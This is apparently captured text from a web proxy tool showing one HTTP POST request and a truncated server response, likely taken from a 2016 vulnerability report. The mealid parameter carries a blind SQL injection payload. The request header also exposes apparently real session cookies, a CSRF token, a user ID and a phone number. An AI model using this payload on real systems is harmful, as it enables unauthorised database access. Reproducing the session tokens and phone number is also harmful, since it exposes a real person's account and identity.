 Request
Raw Params Headers Hex
%E7%94%A8%E6%88%B766788712qq%22%2C%22sessionKey%22%3A%2216697178-01ae937a-0c
40-4bf8-b56e-cd22751c5925%22%2C%22phone%22%3A%2215017512337%22%7D;
uid=16697178; username=%E7%94%A8%E6%88%B766788712qq; MZ_ALAD_IS_LOGIN=1;
MZ_ALAD_SESSIONID=16697178-01ae937a-0c40-4bf8-b56e-cd22751c5925;
MZ_ALAD_USER_INFO=%7B%22uid%22%3A%2216697178%22%2C%22phone%22%3A%22150175
12337%22%2C%22username%22%3A%22%E7%94%A8%E6%88%B766788712qq%22%7D;
CSRF_ID=4e2936c4-df32-4011-aea4-8956c6b081d9;
aliyungf_tc=AQAAAI7/hgCEpQsAuhESDgdBvtz8MFFJ; _islogin=true;
DSESSIONID=aed58f0b-4448-4164-bfee-6d811e32447b;
_uticket=ns_de2317c22e18718d051f943a279bcf56;
SESSION=37a7b043-9920-413a-889d-9cc455215447;
__utcoid=5d2af8cf-936b-9e14-02e2-f2f9df758d46; _gat=1; lang=en_US;
_ga=GA1.2.1643976128.1472801221;
Hm_lvt_2a0c04774115b182994cfcacf4c122e9=1472801336,1472801367,1472801370,1472801402;
Hm_lpvt_2a0c04774115b182994cfcacf4c122e9=1472801402;
contract_contain_money=fQi79WRvl3IS0ihLKJDdOZXkcH01HUlNDJU5TEXMDcF%2FHKQh%2BibkwzO
fyF3dieC9dd36yBr5kz%2FaBt68uHseoA%3D%3D
Content-Type: application/x-www-form-urlencoded
mealid=125%2527aND(1=(SELECT 1 REGEXP IF(1=1,1,0x00)))and
%2527%2527=%2527&ss=Ncui8gxlpfWv5fTHa%2B4eQpwleQmdghEw5boRSz6%2BwXuUcY8mUnlgP
q%2FNeA8ymctJUAhaFHOO%2B9WAUHOQDrXPAg%3D%3D
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 02 Sep 2016 07:35:27 GMT
Content-Type: text/html
Connection: keep-alive
Server: nginx/1.6.2
Vary: Accept-Encoding
X-Powered-By: PHP/5.4.37
r-ip: store-10.24.226.102-sz
Content-Length: 15
产品不存